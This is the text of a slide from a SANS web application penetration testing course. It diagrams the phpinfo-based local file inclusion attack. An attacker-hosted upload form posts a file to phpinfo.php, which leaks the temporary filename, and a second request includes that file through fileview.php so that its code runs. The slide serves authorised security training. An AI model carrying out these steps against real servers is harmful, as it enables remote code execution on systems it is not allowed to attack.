 PHP File Upload Attack v2 (2)
Implemented by phpinfolfi.py
Time
Attacker
Request 1
Request 2
Web Server
1
HTML on Attacker's Machine (mal.html):
<html><body>
<form enctype="multipart/form-
data" action="phpinfo.php"
method="POST">
<input name="upfile"
type="file" />
<input type="submit />
</body></html>
2
Request 1 (phpinfo)
POST /phpinfo.php
<html> ...
PHP Version #.#.#
php
...
$_FILES["upfile"]
Array
(
[name] => evil.txt
[type] => text/plain
[tmp_name] => /tmp/phpfL9AOb
[error] => 0
[size] => 26
)
... [Got temp filename!]
... [Stall request]
...
...
... </html>
[Done, file deleted]
3
Request 2 (LFI)
GET /fileview.php
?loc=/tmp/phpfL9AOb
Temp file included:
Code from "evil.txt" executed!
...
[Request finished]
SEC642 Advanced Web App Penetration Testing - © 2013 Justin Searle, All Rights Reserved